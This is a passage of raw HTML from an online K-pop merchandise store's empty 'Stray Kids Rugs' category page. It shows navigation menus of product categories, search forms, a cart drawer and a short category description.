.menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-stray-kids-rugs term-231 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-en_US no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="70bcfc4c90e40d7772d4b12da5a53bcc" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
				
				
			<div data-rocket-location-hash="04ed933787799064591195850ddf7395" class="shoptimizer-category-banner">
							<div data-rocket-location-hash="54c94ec1bf4c2f1119c8209e9a580b0f" class="col-full">
					<h1>Stray Kids Rugs</h1>
					<div class="taxonomy-description"><p>Stray Kids Rugs are the ultimate statement to any room. They&#8217;re made of high-quality materials, offer a huge range of styles, and are one of a kind. These rugs are perfect for adding the finishing touch to your home decor while also providing an extra layer of warmth to your living space.</p>
</div>				</div>
			</div>
				
	<div data-rocket-location-hash="16ca15ef251aa2b8cade4fff5b8a72ed" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="f472b842056ee21fff2bff5174df3c66" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="0144eba67bf997d77f9a5b8c5a0ce59e" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-decoration/">Stray Kids Decoration</a><span class="breadcrumb-separator"> / </span>Stray Kids Rugs</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-1312"><a href="https://straykids.store/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-15"><a href="https://straykids.store/collections/others/">Others</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://straykids.store/collections/stray-kids-accessories/">Stray Kids Accessories</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://straykids.store/collections/stray-kids-backpacks/">Stray Kids Backpacks</a></li>
<li class="cat-item cat-item-213"><a href="https://straykids.store/collections/stray-kids-bags/">Stray Kids Bags</a></li>
<li class="cat-item cat-item-220"><a href="https://straykids.store/collections/stray-kids-bracelets/">Stray Kids Bracelets</a></li>
<li class="cat-item cat-item-209"><a href="https://straykids.store/collections/stray-kids-face-masks/">Stray Kids Face Masks</a></li>
<li class="cat-item cat-item-215"><a href="https://straykids.store/collections/stray-kids-keychains/">Stray Kids Keychains</a></li>
<li class="cat-item cat-item-210"><a href="https://straykids.store/collections/stray-kids-mouse-pads/">Stray Kids Mouse Pads</a></li>
<li class="cat-item cat-item-214"><a href="https://straykids.store/collections/stray-kids-mugs/">Stray Kids Mugs</a></li>
<li class="cat-item cat-item-218"><a href="https://straykids.store/collections/stray-kids-notebook/">Stray Kids Notebook</a></li>
<li class="cat-item cat-item-219"><a href="https://straykids.store/collections/stray-kids-pins/">Stray Kids Pins</a></li>
<li class="cat-item cat-item-222"><a href="https://straykids.store/collections/stray-kids-playing-cards/">Stray Kids Playing Cards</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://straykids.store/collections/stray-kids-cases/">Stray Kids Cases</a><ul class='children'>
